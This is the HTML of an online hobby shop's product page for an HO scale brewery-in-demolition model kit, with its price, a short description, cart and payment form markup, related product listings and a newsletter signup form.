menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-21279 status-publish first instock product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/">Buildings</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/buildings-ho-scale/">Buildings HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">H0 Brewery in demolition, retro-series &#8211; kit</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_F.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_B.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_F2.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_F.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_B.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_F2.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">H0 Brewery in demolition, retro-series &#8211; kit</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">VOL45621</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="99.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="VOL45621" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69275ea5d1b98">H0 Brewery in demolition, retro-series - kit quantity</label>
	<input
		type="hidden"
				id="quantity_69275ea5d1b98"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="21279" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="yf31"><button class="w-tabs-section-header" aria-controls="content-yf31" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-yf31"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale Kit</p>
<p>Dimensions: L 34 x W 14 x H 30 cm.</p>
<p>Create your own scenery full of action. Fits perfectly: Item 46560 Flickering light red</p>
<p>Note: Figures, vehicles and other accessories shown are only for suggestion and not included.</p>
<p>Made in Europe</p>
<p>Note &#8211; Model item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="b126"><button class="w-tabs-section-header" aria-controls="content-b126" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-b126"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-21495 product type-product status-publish has-post-thumbnail brand-wiking product-scale-ho product_cat-cars product_cat-cars-ho-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="21495" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/volvo-amazon-dark-green/" class="w-grid-item-anchor" aria-label="Volvo Amazon &#8211; dark green"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1250" height="600" src="https://www.etrains.com.au/wp-content/uploads/2024/09/022805.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/022805.jpg 1250w, https://www.etrains.com.au/wp-content/uploads/2024/09/022805-600x288.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/022805-300x144.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/022805-1024x492.jpg 1024w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Volvo Amazon &#8211; dark green</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-373 term-cars">Cars</span><b>, </b><span class="term-374 term-cars-ho-scale">Cars HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="29.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="WIK022805" data-item-categories="Cars,Cars HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22816 product type-product status-publish has-post-thumbnail brand-fleischmann control-digital power-system-dc product-era-v-vi product-scale-n product_cat-etrains product_cat-n-scale-train-sets product_cat-n-scale-wagons-locomotives last instock taxable shipping-taxable purchasable product-type-simple" data-id="22816" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/electric-locomotive-class-140-with-goods-train-db/" class="w-grid-item-anchor" aria-label="Electric locomotive class 140 with goods train, DB"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="1846" src="https://www.etrains.com.au/wp-content/uploads/2024/09/5170002.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/5170002.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2024/09/5170002-600x577.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/5170002-300x288.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/5170002-1024x985.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Electric locomotive class 140 with goods train, DB</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-429 term-n-scale-train-sets">N Scale Train sets</span><b>, </b><span class="term-417 term-n-scale-wagons-locomotives">N Scale Wagons &amp; Locomotives</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>669.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="669.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="FL5170002" data-item-categories="Etrains,N Scale Train sets,N Scale Wagons &amp; Locomotives"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-23916 product type-product status-publish has-post-thumbnail brand-modellbahn-union product-scale-ho product_cat-accessories product_cat-accessories-ho-scale product_cat-etrains first instock taxable shipping-taxable purchasable product-type-simple" data-id="23916" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/ho-600t-hook-block-finished-model/" class="w-grid-item-anchor" aria-label="HO 600t hook block &#8211; Finished model"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="778" height="687" src="https://www.etrains.com.au/wp-content/uploads/2024/12/50466.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/12/50466.jpg 778w, https://www.etrains.com.au/wp-content/uploads/2024/12/50466-300x265.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/12/50466-600x530.jpg 600w" sizes="auto, (max-width: 778px) 100vw, 778px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">HO 600t hook block &#8211; Finished model</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="50.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="MUA50466" data-item-categories="Accessories,Accessories HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1500,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[21279],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(2131043012)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/h0-brewery-in-demolition-retro-series-kit/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
